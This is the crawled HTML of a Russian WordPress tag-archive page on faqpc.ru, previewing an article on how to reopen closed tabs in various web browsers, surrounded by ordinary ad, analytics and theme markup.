

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faqpc.ru/tag/vkladki/
body_size: 46022
content:
<!DOCTYPE html>
<html>
<head>
<meta name="4e50d0ceb933d9f9866d3c9f0dce0bdf" content="">
	<meta charset="utf-8" />
	
	<link rel="stylesheet" href="https://faqpc.ru/wp-content/themes/pchand/style.css">
	<link rel="shortcut icon" href="//faqpc.ru/wp-content/themes/pchand/favicon.ico" />
	<link href='//fonts.googleapis.com/css?family=Exo+2:300&amp;subset=latin,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Roboto+Condensed&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Open+Sans&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Архивы вкладки - FAQPC - Просто о сложном</title>
	<link rel="canonical" href="https://faqpc.ru/tag/vkladki/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Архивы вкладки - FAQPC - Просто о сложном" />
	<meta property="og:url" content="https://faqpc.ru/tag/vkladki/" />
	<meta property="og:site_name" content="FAQPC - Просто о сложном" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://faqpc.ru/#website","url":"https://faqpc.ru/","name":"FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","description":"\u0412\u0430\u0448 \u0432\u043e\u043f\u0440\u043e\u0441 \u043d\u0435 \u043e\u0441\u0442\u0430\u043d\u0435\u0442\u0441\u044f \u0431\u0435\u0437 \u043e\u0442\u0432\u0435\u0442\u0430","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://faqpc.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"CollectionPage","@id":"https://faqpc.ru/tag/vkladki/#webpage","url":"https://faqpc.ru/tag/vkladki/","name":"\u0410\u0440\u0445\u0438\u0432\u044b \u0432\u043a\u043b\u0430\u0434\u043a\u0438 - FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","isPartOf":{"@id":"https://faqpc.ru/#website"},"breadcrumb":{"@id":"https://faqpc.ru/tag/vkladki/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://faqpc.ru/tag/vkladki/"]}]},{"@type":"BreadcrumbList","@id":"https://faqpc.ru/tag/vkladki/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u043e\u0435 \u043c\u0435\u043d\u044e","item":"https://faqpc.ru/"},{"@type":"ListItem","position":2,"name":"\u0432\u043a\u043b\u0430\u0434\u043a\u0438"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FAQPC - Просто о сложном &raquo; Лента метки вкладки" href="https://faqpc.ru/tag/vkladki/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/faqpc.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme1-css'  href='https://faqpc.ru/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://faqpc.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://faqpc.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.17' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='colorbox-js-extra'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"true","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","colorboxNext":"\u0421\u043b\u0435\u0434.","colorboxPrevious":"\u041f\u0440\u0435\u0434.","colorboxSlideshowStart":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxSlideshowStop":"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxCurrent":"{current} \u0438\u0437 {total} \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"100%","colorboxImageMaxHeight":"100%","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"true","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33' id='colorbox-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2' id='colorbox-wrapper-js'></script>
<link rel="https://api.w.org/" href="https://faqpc.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://faqpc.ru/wp-json/wp/v2/tags/241" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://faqpc.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://faqpc.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-180x180.png" />
<meta name="msapplication-TileImage" content="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(107,161,230,.88);}</style><script>var ajaxUrlFlatPM = "https://faqpc.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><meta name="yandex-verification" content="1dc7f7d7b2227265" />
<meta name="6e9c9bb5e54f5172004173ed2b18d1b0" content="">
<meta name="google-site-verification" content="jRl-daQ9N_CnmrZ76lMIT-kDFgGcUSdpPdf7_iTBHuQ" />
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-1422906895433880", enable_page_level_ads: true }); </script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149413043-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149413043-1');
</script>
	
	<script async src="https://yastatic.net/pcode/adfox/header-bidding.js"></script>
<script>
var adfoxBiddersMap = {
    "betweenDigital": "1591237",
    "otm": "1591238",
    "myTarget": "1591236"
};
var adUnits = [
    {
        "code": "adfox_16166690209879876",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057482"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11206"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893183"
                }
            }
        ]
    },
	{
        "code": "adfox_161666904739577118",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057483"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11207"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893185"
                }
            }
        ]
    },
	{
        "code": "adfox_161666907792574075",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057484"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11208"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893187"
                }
            }
        ]
    },
	{
        "code": "adfox_161666909899629091",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057485"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11209"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893189"
                }
            }
        ]
    },
	{
        "code": "adfox_161666912402213572",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057486"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11210"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893202"
                }
            }
        ]
    },
    {
        "code": "adfox_16166691470973765",
        "sizes": [
            [970, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057481"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11211"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893237"
                }
            }
        ]
    },
    {
        "code": "adfox_16166692002973350",
        "sizes": [
            [300, 600],
            [240, 600],
            [240, 400]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057478"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11214"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "892774"
                }
            }
        ]
    },
	{
        "code": "adfox_161666917408529256",
        "sizes": [
            [160, 600],
            [120, 600]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057479"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11212"
                }
            }
        ]
    },
    {
        "code": "adfox_161666922572049518",
        "sizes": [
            [300, 250],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057480"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11213"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893177"
                }
            }
        ]
    },
    {
        "code": "adfox_161666926750445352",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058034"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11215"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893207"
                }
            }
        ]
    },
    {
        "code": "adfox_161666929405065799",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058035"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11216"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893209"
                }
            }
        ]
    },
    {
        "code": "adfox_161666931370599867",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058036"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11217"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893211"
                }
            }
        ]
    },
    {
        "code": "adfox_161666933312751622",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058037"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11218"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893213"
                }
            }
        ]
    },
    {
        "code": "adfox_161666935379926641",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058038"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11219"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893215"
                }
            }
        ]
    },
    {
        "code": "adfox_161666938441414025",
        "sizes": [
            [320, 50],
            [320, 100]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058039"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11220"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893220"
                }
            }
        ]
    }
];
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
    biddersMap: adfoxBiddersMap,
    adUnits: adUnits,
    timeout: userTimeout
};
</script>
<script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>

</head>

<body data-rsssl=1>

<div class="wrapper">

	<header class="header">
		<a href="https://faqpc.ru"><img src="https://faqpc.ru/wp-content/themes/pchand/images/logo.png" alt="Логотип"></a>
		<div class="topmenu">
			<div class="menutop">
				<div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://faqpc.ru/">Главная</a></li>
<li id="menu-item-5558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5558"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
<li id="menu-item-5296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5296"><a href="https://faqpc.ru/reklama/">Реклама на FAQPC.ru</a></li>
</ul></div>			</div>	
		</div>

		<div class="search-ya">
<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'//faqpc.ru/search','arrow':true,'bg':'#ffcc99','fontsize':14,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по faqpc.ru','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':2167451,'webopt':false,'websearch':false,'input_fg':'#666666','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Поиск по сайту','input_placeholderColor':'#666666','input_borderColor':'#7f9db9'}"><form action="//yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2167451"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="text" name="text" value=""/><input type="submit" value="Найти"/></form></div><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
		</div>
		
		<div class="mainmenu">
			<div class="menumain">
            	<div class="menu-bottom-container"><ul id="menu-bottom" class="menu"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://faqpc.ru/zadat-vopros/">Задать вопрос</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://faqpc.ru/programmy-dlya-kompyutera/">Полезные программы</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://faqpc.ru/poleznye-sovety/">Полезные советы</a></li>
<li id="menu-item-5554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5554"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
</ul></div>			</div>
		</div>
	</header><!-- .header-->
	
<div style="width:100%;vertical-align:middle;text-align:center;margin-bottom:10px;margin-top:10px;">
<div id="adfox_16166691470973765"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_16166691470973765',
        params: {
            pp: 'blja',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script>
</div>		<div class="middle">
	<div class="container">
							<div class="post">
				<h2> <a href="https://faqpc.ru/kak-otkryt-zakrytye-vkladki-v-raznyh-brauzerah/">Как открыть закрытые вкладки в разных браузерах</a></h2>
				<div class="prevpost">
					<a href="https://faqpc.ru/kak-otkryt-zakrytye-vkladki-v-raznyh-brauzerah/"><img width="248" height="195" src="https://faqpc.ru/wp-content/uploads/2016/02/01-248x195.png" class="attachment-post-thumbnail size-post-thumbnail colorbox-3473  wp-post-image" alt="Как открыть закрытые вкладки в разных браузерах." loading="lazy" /></a>
					<div class="flat_pm_start"></div>
<p>Мы привыкли работать с большими объемами информации: 5-10-20 и более страниц, одновременно загруженных в браузер, для нас не предел. Обычно мы не старается запоминать адреса открытых сайтов – зачем, ведь вот они – перед глазами. Но вдруг случайно ткнули мышкой не туда… и всё пропало.</p>
<p>Представьте: вы готовитесь к контрольной, пишите отчет или выполняете другое ответственное задание и вдруг закрыли веб-ресурс с важными данными. Можно ли его восстановить, если вы не помните, что это за ресурс? Скажу по секрету: можно! То, что упускает человеческая память, легко запоминает браузер. Поговорим, как открыть закрытые вкладки в Internet Explorer, Microsoft Edge, Mozilla Firefox, Google Chrome, Opera, Yandex.Browser и Safari.</p>
<div class="flat_pm_end"></div>
 
					<div class="meta">
					<!--	<img alt="Просмотры" title="Просмотры" src="https://faqpc.ru/wp-content/themes/pchand/images/eye2.png" style="margin:6px 0 0 5px; float:left;"> <div class="value">9197</div>-->
						<img alt="Комментарии" title="Комментарии" src="https://faqpc.ru/wp-content/themes/pchand/images/comments.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"><u>0</u></div>
						<img alt="Рубрика" title="Рубрика" src="https://faqpc.ru/wp-content/themes/pchand/images/folder.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"><ul class="post-categories">
	<li><a href="https://faqpc.ru/category/internet/" rel="category tag">Интернет</a></li></ul></div>
						<img alt="Метки" title="Метки" src="https://faqpc.ru/wp-content/themes/pchand/images/tags.png" style="margin:4px -7px 0 12px; float:left;"> <div class="value"><a href="https://faqpc.ru/tag/brauzer/" rel="tag">браузер</a><a href="https://faqpc.ru/tag/vkladki/" rel="tag">вкладки</a><a href="https://faqpc.ru/tag/zakrytye/" rel="tag">закрытые</a><a href="https://faqpc.ru/tag/kak-otkryt/" rel="tag">как открыть</a></div>
						<span class="button1"><a class="read-more" href="https://faqpc.ru/kak-otkryt-zakrytye-vkladki-v-raznyh-brauzerah/">Читать полностью →</a></span>
					</div>
				</div>
			</div>
				
		<div class="navigation">
		<div class='wp-pagenavi' role='navigation'>
<span class='pages'>Страница 1 из 1</span><span aria-current='page' class='current'>1</span>
</div>		</div>
		
				
			
	</div><!-- . read-more-link  container-->

		<aside class="left-sidebar">
		<div id="text-4" class="widget widget_text"><h2 class="widgettitle">Мы есть в соцсетях</h2>
			<div class="textwidget">			<div class="textwidget">			<div class="vidget">			
				<div class="social">
					<a href="//vk.com/faqpcru" rel="nofollow" title="Группа ВКонтакте"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/vkontakte.png" class="socimage" style="margin-left:12px;"/></a>
					<a href="//faqpc.ru/feed/" rel="nofollow" title="Подписка по RSS"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/rss.png" class="socimage"/></a>
				</div>	
				</div> 
				</div>
<br></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_161666922572049518"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_161666922572049518',
        params: {
            pp: 'bliz',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div><div id="execphp-3" class="widget widget_execphp"><h2 class="widgettitle">Самое популярное</h2>
			<div class="execphpwidget"><div class="popular">
<ul>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/08/ochistit-stenu-VKontakte-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-214  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/kak-ochistit-stenu-vkontakte/" title="Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте">Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/08/kak-ustanovit-ubuntu-server-14-04-1-lts-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-423  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/kak-ustanovit-ubuntu-server-14-04-1-lts/" title="Как установить ubuntu server 14.04.1 LTS? Настройка сервера">Как установить ubuntu server 14.04.1 LTS? Настройка сервера</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/10/skachat-windows-10-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-886  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/skachat-windows-10/" title="Как скачать windows 10 бесплатно с официального сайта?">Как скачать windows 10 бесплатно с официального сайта?</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/10/tormozit-kompyuter-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-930  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/tormozit-kompyuter/" title="&#x1f680; Тормозит компьютер. Причины и методы устранения неполадок">&#x1f680; Тормозит компьютер. Причины и методы устранения неполадок</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/09/nastrojka-dns-servera-ubuntu-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-565  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/nastrojka-dns-servera-ubuntu/" title="Установка и настройка DNS сервера Ubuntu 14.04.1 LTS">Установка и настройка DNS сервера Ubuntu 14.04.1 LTS</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2015/02/obnovit-chrome-v-krymu-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-2197  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2015/02/obnovit-chrome-v-krymu-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2015/02/obnovit-chrome-v-krymu-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/obnovit-chrome-v-krymu/" title="Как обновить chrome в Крыму? Не удалось выполнить обновление (ошибка 7)">Как обновить chrome в Крыму? Не удалось выполнить обновление (ошибка 7)</a>
</li>
<li>
